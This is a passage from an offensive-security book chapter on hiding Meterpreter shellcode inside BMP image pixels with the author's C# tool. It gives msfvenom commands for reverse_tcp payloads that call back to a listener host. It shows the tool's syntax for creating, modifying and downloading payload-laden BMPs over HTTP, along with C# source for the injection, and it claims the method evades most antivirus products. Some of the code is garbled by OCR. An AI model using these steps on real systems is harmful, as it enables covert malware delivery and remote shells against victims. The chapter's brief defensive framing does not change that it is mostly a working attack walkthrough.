

#### Picture 11:

With my code you can have very simple Meterpreter Session with this syntax for Local BMP files.

for (Backdoor Mode) with this tool like "Picture 11" you need this syntax :

 Syntax : NativePayload\_Image.exe bitmap "filename.bmp" [Meterpreter\_payload\_Length] [Header\_Length] • Syntax : NativePayload Image.exe bitmap "filename.bmp" 510 54

Note : Meterpreter Payload Length was 510 ( Made by msfvenom tool with "-f C" or "-f num" ) Note : BMP Header Length is 54 always

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**



#### Picture 12:

As you can see in "Picture 12" I had a meterpreter session from the Local BMP file and this "NewBitmaImge.bmp" was my BMP file in Picture 9 and 10.

#### **Summary so far:**

So you can see we can manually make bitmap files with the "Meterpreter Payload Injection" like in "Picture 9" and we can also execute meterpreter payloads from these bitmap files in memory with my C# Code like in "Picture 12". In this case backdoor and BMP file should be in the same directory but you can use path for a BMP file too.

**Step 2**: Make a new bitmap file with the "Meterpreter Payload Injection" method using a tool. In this case you need to create a meterpreter payload by using one of these commands:

- msfvenom -a x86\_64 --platform windows -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.56.1 -f c > payload.txt
- msfvenom -a x86\_64 --platform windows -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.56.1 -f num > payload.txt

Note : in this step you should change your output payload from Msfvenom like "picture13" . Note: change" 0xfc , 0x48 , 0x83 " to this "fc,48,83, ..."

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**



Picture 13:

Now, like in picture 14, you should create a new bitmap file with New File\_Name.





**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

And Correct Syntax is :

- Syntax : NativePayload\_Image.exe create "Newfilename.bmp" [Meterpreter\_payload]
- Syntax : NativePayload Image.exe create "Newfilename.bmp" fc,48,83,....

**step 3** : Modify the BMP files for Injecting Meterpreter Payload to existing BMP files. In this case you need the payload and also one BMP file for adding or injecting the payload to, like in picture 15.



Picture 15:

now you should use this syntax to modify this file .

 Syntax : NativePayload\_Image.exe modify "Existfilename.bmp" [header\_length] [Meterpreter\_payload] Syntax : NativePayload Image.exe modify "Existfilename.bmp" 54 fc,48,83,....

Note : BMP header length is 54 always.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**



Picture 16:

As you can see in picture 16 after modifying this file, we can see the meterpreter payload pixels under the black Background after "**300% Zooming**". Now, as you can see in the next picture, this modified BMP file will work very well.

This time I want to use this BMP file on a website for downloading over HTTP, so in this case we will use from "MyBMP\_to\_Modify.bmp". This file was made in the previous step and I set up a web-server in Kali linux for Downloading this Bitmap file and to download this file I will use Switch "URL" .

**Step 4** : Downloading the BMP file from the website using the "URL" over HTTP Traffic.

So now we have this file "MyBMP\_to\_Modify.bmp" and I used this file in kali linux web-server via Python web-server by "python -m SimpleHTTPServer". Finally I will have Meterpreter Session by switch"url" like in "Picture 17".

in this case downloading the BMP file via Url our syntax is :

- Syntax : NativePayload Image.exe url "Url" [Meterpreter\_payload\_Length] [Header\_Length]
- Syntax : NativePayload\_Image.exe url "https://192.168.59.2:8000/MyBMP\_to\_Modify.bmp" 510 54

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**



Picture 17 :

- **At a glance :** this Technique was not NEW , Advanced Malwares used this method , but I think no one cares about this threat at the moment, but it is is really dangerous. We should check our Anti-viruses for this threat especially, since it also could be using an encrypted payload in the BMP file, and then its really undetectable for most Avs and Firewalls . Or the payloads could be chunked into more than one BMP file, and then its more dangerous than without any obfuscation, and I think that by default most AVs do not scan BMP extensions files in realtime or file-system manual scans. Also I don't think they can Detect this payload in BMP files (should be checked for AVs one by one) and if someone uses such a technique for exfiltration/infiltration, meaning to transfer out data (without using the backdoor payload in BMP files but just adding data inside BMP files), then what we can do as defenders, and how can we detect this exfiltration/infiltration method? and finally this is real good way to make Tunneling Traffic between two systems by malwares or hackers so in next PART2 of this Chapter-11 we will talk about this by more details and information about "Tunneling & Text-messaging & Transferring Commands via BMP Images over HTTP traffic and using this Method as Tunneling Traffic over HTTP/HTTPS".
	- **Note : in the PART2 of Chapter-11 , I talked about "NativePayload\_Image.sh v2" Code and how to use this method via this script for secure Text-messaging also DATA Exfil/Infiltration by BMP Image Pixels and Transferring Commands , (Linux systems only)**

### **Important Points for C# Code :**

#### 1. **BMP Header file :**

in this section of code you can see we have BMP File Header "Bytes" . In this case my header was for one file with 604 \* 2 Pixels And this header has 54 bytes Length. So remember this Point your header length is 54 bytes "always". **Note**: in Picture 5 you can see this header with Green Line!

 /// <summary> /// this Default Header BMP was for one BMP file with (604 \* 2 pixels) /// </summary> public static string Default\_Header\_BMP = "42;4d;5e;0e;00;00;00;00;00;00;36;00;00;00;28;00;00;00;5c;02;00;00;02;00;00;00;01;00;18;00;00;00;00;00;28;0e;00;00;00;00;00;00;00;00;00;00;00;00;00;00;00; 00;00;00";

#### 2. **Make New BMP file :**

in this section of code we have BMP Variable with this Length :

Header.Length + X\_Meterpreter.Length + Ex\_Payload\_Length header.length is equal 54 X\_Meterpreter.length is equal 510 Ex\_Payload\_Length is equal 3114

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

so our BMP File will have  $54 + 510 + 3114$  bytes at least.

```
public static string InjectPayload to BMP(string X_Meterpreter ,string Header, Int32 Ex_Payload_Length , bool Is_New_or_Exist_File , string FileName)
     {
        try
        {
          if (Is New or Exist File)
\mathbb{R}^n \times \mathbb{R}^n \times \mathbb{R} /// true is New File so should make New BMP file
             byte[] BMP = new byte[Header.length + X Meterpreter.Length + Ex Payload Length];
```
### 3. **Adding Header to BMP file :**

in this section of code my Header will Inject to BMP Bytes in this case \_BMP[] Variable.

```
string[] bmp h = Header.Split(';');
           Console.ForegroundColor = ConsoleColor.Green;
          for (int i = 0; i < \underline{\text{bmp}} h. Length; i++)\{if (i == 0)\{ Console.Write("[>] Header adding (length {0}) : ", _bmp_h.Length.ToString());
 }
            if (i < = 16)\{ Console.Write(_bmp_h[i].ToString());
 }
              _BMP[i] = Convert.ToByte(_bmp_h[i], 16);
 }
```
### 4. **Injecting Meterpreter Payload to BMP file :**

in this section of code you can see : Meterpreter Payload will Inject to BMP Bytes in this case BMP[] Variable via this line code: \_BMP[j + \_bmp\_h.Length] = Convert.ToByte(\_bmp\_x[j], 16);

```
 Console.WriteLine("[+] Injecting Meterpreter Payload to Bitmap File ...");
           Console.ForegroundColor = ConsoleColor.Green;
string[] bmp \times = X Meterpreter.Split(',');
\mathsf{for} (int j = 0; j < _bmp_x.Length; j++)
\{if (j == 0)\{Console.Write("[>] Injecting Payload (length {0}) : ", _bmp_x.Length.ToString());
 }
            if (j \le 16)\{ Console.Write(_bmp_x[j]);
 }
              _BMP[j + _bmp_h.Length] = Convert.ToByte(_bmp_x[j], 16);
 }
```
### 5. **Injecting "0xff" or "0x00" bytes to BMP file :**

as you can see in this section of code I used "0xff" bytes for injecting after Meterpreter Payload but you can change it to "0x00" if you want to do this :

just change this value in source code from "ff" to "00" very simple.  $BMP[k + bmp h.Length + bmp x.Length] = Convert.DByte("ff", 16);$ 

```
 Console.ForegroundColor = ConsoleColor.DarkGreen;
            Console.WriteLine("[+] Adding Ex-Payload for Bitmap File ...");
            Console.ForegroundColor = ConsoleColor.Green;
          for (int k = 0; k < Ex Payload Length; k++)
\{if (k == 0)\{ Console.Write("[>] Ex-Payload adding (length FF * {0}).", Ex_Payload_Length.ToString());
 }
          EMP[k + _bmp_h.length + _bmp_x.length] = Convert.ToByte("ff", 16); }
            /// time to create bmp file
          File.WriteAllBytes(FileName, BMP);
           Console.ForegroundColor = ConsoleColor.DarkYellow;
            Console.WriteLine();
           Console.WriteLine("[!] File {0} with length {1} bytes Created.", FileName, BMP.Length.ToString());
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

#### C# code : https://github.com/DamonMohammadbagher/NativePayload\_Image

```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.IO;
using System.Runtime.InteropServices;
namespace NativePayload_Image
{
   class Program
   {
     /// .Net Framework 2.0 , 3.5 and 4.0 only supported
     /// .Net Framework 4.5 and 4.6 Not Supported ;O
     /// Windows 2008 R2 tested with BMP Format only .
     /// Note : tested and worked by MS Paint for Viewing bmp files only.
     /// in kali linux you can use "hexeditor" command and in windows you can use "Hex editor NEO".
     /// for meterpreter payload
     /// msfvenom --platfoem windows --arch x86_64 -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.2 -f c > payload.txt
    /// msfvenom --platfoem windows --arch x86_64 -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.2 -f num > payload.txt
     /// <summary>
    /// this Default_Header_BMP ws for one BMP file with (604 * 2 pixels)
     /// </summary>
     public static string Default_Header_BMP = 
"42;4d;5e;0e;00;00;00;00;00;00;36;00;00;00;28;00;00;00;5c;02;00;00;02;00;00;00;01;00;18;00;00;00;00;00;28;0e;00;00;00;00;00;00;00;00;00;00;00;00;00;00;00;
00;00;00";
     /// <summary>
    /// Ex_Payload_BMP_Length hardcoded ;)
     /// </summary>
     public static int Ex_Payload_BMP_Length = 3114;
     public static string Ex_Payload_BMP_byte = "ff";
     public static string Xpayload_Meterpreter = "";
    public static string InjectPayload_to_BMP(string X_Meterpreter ,string Header, Int32 Ex_Payload_Length , bool Is_New_or_Exist_File , string FileName)
\overline{\phantom{a}} try
       {
          if (Is_New_or_Exist_File)
 {
            /// true is New File so should make New BMP file
            byte[] _BMP = new byte[Header.Length + X_Meterpreter.Length + Ex_Payload_Length];
            Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.DarkGreen;
             Console.WriteLine("[!] Making New Bitmap File ...");
